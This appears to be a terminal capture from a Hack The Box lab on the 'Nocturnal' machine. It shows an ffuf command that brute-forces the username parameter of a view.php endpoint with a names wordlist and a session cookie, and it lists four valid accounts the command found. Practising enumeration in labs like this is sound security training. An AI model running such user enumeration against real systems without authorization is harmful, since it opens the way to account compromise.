 root@exegol-pentest:/workspace/htb/machines/Nocturnal
⌥⌘2
[May 27, 2025 - 13:03:37 (CEST)] exegol-pentest Nocturnal # ffuf -w /usr/share/wordlists/seclists/Usernam
es/Names/names.txt -u "http://nocturnal.htb/view.php?username=FUZZ&file=file.pdf" -H "Cookie: PHPSESSID=m
spl3bsbgaamrho4b5sauk7u5k" -fr "User not found."
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://nocturnal.htb/view.php?username=FUZZ&file=file.pdf
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Usernames/Names/names.txt
 :: Header           : Cookie: PHPSESSID=mspl3bsbgaamrho4b5sauk7u5k
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: User not found.
________________________________________________
admin                   [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 213ms]
amanda                  [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 120ms]
root                    [Status: 200, Size: 3111, Words: 1175, Lines: 129, Duration: 1543ms]
tobias                  [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 259ms]